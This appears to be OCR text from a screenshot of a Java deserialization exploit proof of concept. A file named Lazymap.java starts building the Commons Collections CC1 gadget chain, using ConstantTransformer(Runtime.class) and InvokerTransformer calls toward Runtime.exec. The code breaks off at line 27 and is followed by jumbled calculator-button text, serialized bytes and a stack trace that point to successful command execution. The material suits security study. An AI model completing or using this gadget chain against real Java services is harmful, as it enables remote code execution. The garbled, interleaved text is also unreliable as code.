 ExampleInvocationHandler.java Lazymap.java AnnotationInvocationHandler.class Proxytest.java
1 package com.x2n.deserialization;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.map.LazyMap;
8
9 import java.io.ByteArrayInputStream;
10 import java.io.ByteArrayOutputStream;
11 import java.io.ObjectInputStream;
12 import java.io.ObjectOutputStream;
13 import java.lang.annotation.Retention;
14 import java.lang.reflect.Constructor;
15 import java.lang.reflect.InvocationHandler;
16 import java.lang.reflect.Proxy;
17 import java.util.HashMap;
18 import java.util.Map;
19
20 public class Lazymap {
21 public static void main(String[] args) throws Exception {
22 Transformer[] transformers = new Transformer[]{
23 new ConstantTransformer(Runtime.class),
24 new InvokerTransformer( methodName: "getMethod",
25 new Class[]{String.class,Class[].class},
26 new Object[]{"getRuntime",new Class[0]}),
27 new InvokerTransformer( methodName: "invoke",
0
+/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
xxvr java.lang.annotation.Retention xpq ~ 6
.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set <6 internal lines>
s.invokeReadObject(ObjectStreamClass.java:1058)
m.readSerialData(ObjectInputStream.java:1900)